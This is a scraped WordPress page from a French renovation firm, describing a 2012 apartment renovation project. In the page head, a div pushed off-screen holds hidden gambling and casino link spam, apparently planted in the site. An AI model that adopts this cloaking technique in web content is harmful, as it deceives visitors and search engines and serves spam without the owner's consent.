

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transformaison.fr/realisations/renovation-bel-f5-immeuble-1930-92-07-2012/
body_size: 10302
content:

<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="http://transformaison.fr/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>RÉNOVATION D&rsquo;UN BEL F5 DU DÉBUT XIXÈME (92) &#8211; Rénovation, isolation, mur porteur à Brétigny sur Orge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rénovation, isolation, mur porteur à Brétigny sur Orge &raquo; Flux" href="http://transformaison.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rénovation, isolation, mur porteur à Brétigny sur Orge &raquo; Flux des commentaires" href="http://transformaison.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/transformaison.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://transformaison.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://transformaison.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css'  href='http://transformaison.fr/wp-content/themes/buildpress-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #000000; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #000000; }
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #ffffff; }
.header { background-image: url(""); }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #999999; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #bababa; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://transformaison.fr/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #16be0e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #16be0e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #16be0e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #16be0e; }
.social-icons__link:hover { color: #07af00; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #07af00; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #07af00; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #07af00; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #16be0e !important; }
a { color: #16be0e; }
a:hover, .more-link .btn:hover { color: #07af00; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://transformaison.fr/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #16be0e; }
.footer a:hover { color: #008b00; }
.footer-bottom { background-color: #454545; }
.footer-bottom { color: #d8d8d8; }
.footer-bottom a { color: #d8d8d8; }
.footer-bottom a:hover { color: #a5a5a5; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://transformaison.fr/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9' id='themepunchboxext-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9' id='tp-tools-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="http://transformaison.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://transformaison.fr/wp-json/wp/v2/portfolio/13299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transformaison.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://transformaison.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://transformaison.fr/realisations/renovation-bel-f5-immeuble-1930-92-07-2012/" />
<link rel='shortlink' href='http://transformaison.fr/?p=13299' />
<link rel="alternate" type="application/json+oembed" href="http://transformaison.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransformaison.fr%2Frealisations%2Frenovation-bel-f5-immeuble-1930-92-07-2012%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://transformaison.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransformaison.fr%2Frealisations%2Frenovation-bel-f5-immeuble-1930-92-07-2012%2F&#038;format=xml" />
<div style="position:absolute; left:-6500px;">
<h3>Jeu de casino gratuit gagnez de l'argent réel</h3>

<p>	
<ol>
    <li>
        <a href="https://transformaison.fr/bonus-d-enregistrement-de-casino-aucun-d%C3%A9p%C3%B4t/">Bonus D Enregistrement De Casino Aucun D&eacute;p&ocirc;t</a>: Ci-dessous, vous pouvez lire la critique complète du casino Joreels Casino.
    </li>
    <li>
        <a href="https://transformaison.fr/bonus-bienvenue-casino/">Bonus Bienvenue Casino</a> - L'ensemble du tableau des gains est visible à tout moment, ce qui rend tous les aspects du jeu très simples.
    </li>
    <li>
        <a href="https://transformaison.fr/meilleurs-casinos-en-ligne-de-paiement/">Meilleurs Casinos En Ligne De Paiement</a>: Que vous soyez ici pour vous préparer aux jeux de course automobile ou pour ramener à la maison toute la gloire du drapeau à damier, vous ressentirez la ruée tout de même avec ces jeux de course en ligne gratuits.
    </li>
</ol>
</p>

<h3>Jouez aux machines à sous en ligne et gagnez de l'argent réel</h3>

<p>
    <dl>
  <dt><a href="https://transformaison.fr/slots-bonus-gratuits-comme-denver-duck/">Slots Bonus Gratuits Comme Denver Duck</a></dt>
    <dd>Le RTP de la machine à sous en ligne Savage Jungle est de 96,54%.</dd>
  <dt><a href="https://transformaison.fr/casino-en-ligne-inscription/">Casino En Ligne Inscription</a></dt>
    <dd>En offrant des cadeaux et d'autres essais gratuits, les opérateurs de jeux peuvent permettre aux joueurs de s'habituer à de nouveaux sites.</dd>
    <dd>Ils continueront à jouer aux jeux de casino en ligne de leur choix et auront des sensations fortes, mais pas de Skrill.</dd>
</dl>
</p>

<h3>Nouveaux slots de casino gratuits</h3>

<p>
<a href="https://transformaison.fr/casino-machines-%C3%A0-sous-en-france/">Casino Machines &agrave; Sous En France</a></br>
NextGen Gaming a produit un certain nombre de machines à sous mettant en vedette cet ancien personnage, et dans le jeu de machines à sous Medusa Megaways, nous sommes une fois de plus transportés dans le temps dans un endroit non divulgué avec des ruines grecques, où une bande-son étrange accompagne le gameplay.</br>
<a href="https://transformaison.fr/comment-gagner-dans-un-casino-en-ligne/">Comment Gagner Dans Un Casino En Ligne</a></br>
Si la balle atterrit sur un numéro avec la puce Super Bonus, vous ne recevez pas seulement un bonus, vous pouvez choisir celui que vous souhaitez jouer.</br>
<a href="https://transformaison.fr/noms-de-machines-de-casino/">Noms De Machines De Casino</a></br>
</p>



</div>		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="http://transformaison.fr/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="http://transformaison.fr/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
					<link rel="shortcut icon" href="http://transformaison.fr/wp-content/themes/buildpress/assets/images/favicon.png">
				<!-- W3TC-include-css -->
	</head>

	<body class="portfolio-template-default single single-portfolio postid-13299 fixed-navigation">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
											</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo testclass">
				<a href="http://transformaison.fr">
											<img src="http://transformaison.fr/wp-content/uploads/2021/02/Logo-Transformaison.png" alt="Rénovation, isolation, mur porteur à Brétigny sur Orge" srcset="http://transformaison.fr/wp-content/uploads/2021/02/Logo-Transformaison.png" class="img-responsive" width="300" height="163" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" target="_blank"><i class="fa  fa-linkedin"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-15064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15064"><a href="http://transformaison.fr/">ACCUEIL</a></li>
<li id="menu-item-14573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14573"><a href="http://transformaison.fr/entreprise-generale-batiment-villiers-sur-orge/">À PROPOS</a></li>
<li id="menu-item-16798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798"><a href="http://transformaison.fr/charte-qualite/">CHARTE</a></li>
<li id="menu-item-15463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15463"><a href="http://transformaison.fr/projects-2/">RÉALISATIONS</a></li>
<li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14552"><a>GUIDE TRAVAUX</a>
<ul class="sub-menu">
	<li id="menu-item-14560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14560"><a href="http://transformaison.fr/tva-applicable-renovation/">TVA EN RÉNOVATION</a></li>
	<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="http://transformaison.fr/aides-financement-travaux/">AIDES AU FINANCEMENT</a></li>
	<li id="menu-item-14558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14558"><a href="http://transformaison.fr/regles-urbanisme/">NOTIONS ESSENTIELLES D&rsquo;URBANISME</a></li>
	<li id="menu-item-14557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14557"><a href="http://transformaison.fr/renovation-appartement-copropriete/">TRAVAUX EN COPROPRIÉTÉ</a></li>
	<li id="menu-item-14556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14556"><a href="http://transformaison.fr/normes-batiment/">RÈGLES DE L&rsquo;ART</a></li>
	<li id="menu-item-14551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14551"><a href="http://transformaison.fr/garanties-assurances-batiment/">GARANTIES ET ASSURANCES</a></li>
	<li id="menu-item-14550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14550"><a href="http://transformaison.fr/reglementation-thermique-renovation/">RÉGLEMENTATION THERMIQUE</a></li>
	<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="http://transformaison.fr/regles-accessibilite-erp/">RÈGLES D&rsquo;ACCESSIBILITÉ DES ERP</a></li>
</ul>
</li>
<li id="menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14858"><a href="http://transformaison.fr/blog/">BLOG</a></li>
<li id="menu-item-14860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14860"><a href="http://transformaison.fr/nous-contacter/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" target="_blank"><i class="fa  fa-linkedin"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title  main-title--small" style="">
	<div class="container">
				<h1 class="main-title__primary">NOS REALISATIONS</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 7.0.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Rénovation, isolation, mur porteur à Brétigny sur Orge." href="http://transformaison.fr" class="home" ><span property="name">Rénovation, isolation, mur porteur à Brétigny sur Orge</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-portfolio current-item">RÉNOVATION D&rsquo;UN BEL F5 DU DÉBUT XIXÈME (92)</span><meta property="url" content="http://transformaison.fr/realisations/renovation-bel-f5-immeuble-1930-92-07-2012/"><meta property="position" content="2"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12" role="main">

				
				<article class="post-inner post-13299 portfolio type-portfolio status-publish hentry">
									<h2 class="hentry__title">RÉNOVATION D&rsquo;UN BEL F5 DU DÉBUT XIXÈME (92)</h1>
				
					<div class="row">
						<div class="col-xs-12 col-md-6">
							<div class="project__meta-data">
																<ul class="list-unstyled">
																</ul>
							</div>
							<div class="hentry__content  project__content">
								<p>[blank_spacer height= »75px » width= »1/1&Prime; el_position= »first last »] [spb_text_block pb_margin_bottom= »no » pb_border_bottom= »no » width= »1/2&Prime; el_position= »first last »]</p>
<h3 style="text-align: left;"><span style="color: #16be0e;">RÉNOVATION D&rsquo;UN BEL F5 DU DÉBUT XIXÈME (92)</span></h3>
<p>[/spb_text_block] [divider type= »thin » text= »Go to top » full_width= »no » el_class= »green-divider » width= »1/1&Prime; el_position= »first last »] [blank_spacer height= »30px » width= »1/1&Prime; el_position= »first last »] [spb_toggle title= »FICHE PROJET &gt;&gt;&gt; » open= »false » width= »1/2&Prime; el_position= »first »]</p>
<ul>
<li>
<h4><span style="text-align: justify; color: #515151;">Projet : rénovation complète (état de vétusté important) et réunification de deux appartements dans un immeuble début XIXème des Hauts-de-Seine</span></h4>
</li>
<li style="text-align: justify;">
<h4><span style="color: #515151;">Configuration : deux F3 au 4ème étage d&rsquo;une superficie totale de 95 m2</span></h4>
</li>
<li style="text-align: justify;">
<h4><span style="color: #515151;">Durée des travaux : 3 mois</span></h4>
</li>
<li style="text-align: justify;">
<h4><span style="color: #515151;">Date de livraison : juillet 2012</span></h4>
</li>
</ul>
<p>[/spb_toggle] [spb_toggle title= »TRAVAUX EFFECTUÉS &gt;&gt;&gt; » open= »false » width= »1/2&Prime; el_position= »last »]</p>
<ul>
<li>
<h4><span style="text-align: justify; color: #515151;">Redistribution des volumes et des espaces de circulation (à l&rsquo;origine deux entrées et deux couloirs desservaient chacun des deux appartements)</span></h4>
</li>
<li style="text-align: justify;">
<h4><span style="color: #515151;">Deux cuisines transformées en salle de douche et salle de bain/douche, aménagement d&rsquo;une cuisine dans une ancienne pièce sèche, agrandissement d&rsquo;une chambre en condamnant d&rsquo;ancienne salle d&rsquo;eau</span></h4>
</li>
<li style="text-align: justify;">
<h4><span style="color: #515151;">Réunification de deux pièces à vivre pour créer un beau salon / salle à manger donnant sur la nouvelle cuisine ouverte</span></h4>
</li>
<li style="text-align: justify;">
<h4><span style="color: #515151;">Pose de moulures et de cheminées / poêle prussien à l&rsquo;ancienne</span></h4>
</li>
<li style="text-align: justify;">
<h4><span style="color: #515151;">Reprise de toutes les menuiseries (parquet, ouvrants intérieurs et extérieurs, volets&#8230;.)</span></h4>
</li>
</ul>
